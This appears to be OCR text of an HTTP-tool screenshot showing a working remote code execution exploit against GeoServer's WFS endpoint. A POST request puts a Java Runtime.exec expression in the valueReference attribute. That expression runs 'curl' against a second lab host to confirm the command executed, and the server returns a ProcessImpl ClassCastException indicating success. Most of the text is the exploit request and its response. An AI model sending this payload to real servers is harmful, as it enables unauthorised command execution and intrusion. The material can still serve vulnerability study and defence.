 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Content-Type: application/xml
4 Content-Length auto : 339
5
6 <wfs:GetPropertyValue service='WFS' version='2.0.0'
7 xmlns:topp='http://www.openplans.org/topp'
8 xmlns:fes='http://www.opengis.net/fes/2.0'
9 xmlns:wfs='http://www.opengis.net/wfs/2.0'
10 valueReference='exec(java.lang.Runtime.getRuntime(),"curl http://192.168.52.6:8000/hello")'>
11 <wfs:Query typeNames='topp:states'/>
12 </wfs:GetPropertyValue>
Responses 1119bytes / 110ms 美化 编码 详 情
远端地址:127.0.0.1:7890; 响应
时间:110ms; 总耗时:162ms; U
RL:http://192.168.52.3:8080/g
eose...
1 HTTP/1.1 400 Bad Request
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 1137
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <ows:ExceptionReport
9 xmlns:xs="http://www.w3.org/2001/XMLSchema"
10 xmlns:ows="http://www.opengis.net/ows/1.1"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 version="2.0.0"
13 xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://192.168.52.3:8080/geoserver/schemas/ows/1.1.0/
owsAll.xsd"
14 >
15 <ows:Exception exceptionCode="NoApplicableCode">
16 <ows:ExceptionText
17 >java.lang.ClassCastException: class java.lang.
ProcessImpl cannot be cast to class org.opengis.
feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;
apos;bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader
@3af9c5b7)
18 class java.lang.ProcessImpl cannot be cast to class org.
opengis.feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;apos;
bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader org.
eclipse.jetty.webapp.WebAppClassLoader @3af9c5b7)</
ows:ExceptionText>
19 </ows:Exception>
20 </ows:ExceptionReport>
21